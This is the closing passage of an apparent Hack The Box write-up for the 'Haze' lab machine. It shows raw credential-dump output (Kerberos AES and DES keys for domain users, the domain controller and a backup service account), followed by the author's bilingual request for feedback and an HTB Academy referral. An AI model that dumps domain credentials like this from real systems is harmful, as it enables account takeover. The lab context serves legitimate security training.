haze.htb\mark.adams:des-cbc-md5:76ead3e35752c249
haze.htb\edward.martin:aes256-cts-hmac-sha1-96:48029aab89b7967d7c43ba40d75e43bbe67c553b9c5c09c75456e8870a24e1c2
haze.htb\edward.martin:aes128-cts-hmac-sha1-96:a9e80551f7a12fee506cb5450f4b5500
haze.htb\edward.martin:des-cbc-md5:7602a44c68d0cbf8
haze.htb\alexander.green:aes256-cts-hmac-sha1-96:06578d0ec5ddb41ab7bbdb37c7386720a2733a9f3710dacded236ea3df279c22
haze.htb\alexander.green:aes128-cts-hmac-sha1-96:e43abe81166deb809f9e27cc16b4eb99
haze.htb\alexander.green:des-cbc-md5:68866b461613ad91
DC01$:aes256-cts-hmac-sha1-96:7705da9b46802c12b5193d10e7fcec147f02a46bf7a1afb79cfd4fb11e4aba05
DC01$:aes128-cts-hmac-sha1-96:0667686e6cedf1166d08ed2ff7b40c6b
DC01$:des-cbc-md5:2fbaa78646e5b5e9
Haze-IT-Backup$:aes256-cts-hmac-sha1-96:38c90a95f7e038a6cb57d3e21c405c2875e88f1edbb1e082f1dd75d01eda60fd
Haze-IT-Backup$:aes128-cts-hmac-sha1-96:0926f5e64d85018a506ecadff3df4f95
Haze-IT-Backup$:des-cbc-md5:3d026ee5e5914f8c
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[-] SCMR SessionError: code: 0x41b - ERROR_DEPENDENT_SERVICES_RUNNING - A stop control has been sent to a service that other running services are dependent on.
[*] Cleaning up...
[*] Stopping service RemoteRegistryThanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 完成 INTRODUCTION TO ACADEMY 這個模塊后可以解鎖更多的功能!
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2025 manesec. All rights (include theme) reserved.